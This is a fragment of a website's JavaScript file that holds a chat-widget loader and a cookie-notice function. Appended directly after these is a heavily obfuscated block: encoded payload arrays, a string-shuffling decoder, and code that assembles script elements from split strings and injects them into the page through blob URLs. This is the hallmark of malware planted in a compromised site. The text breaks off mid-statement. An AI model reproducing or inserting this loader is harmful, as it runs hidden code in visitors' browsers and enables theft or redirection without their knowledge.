s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new 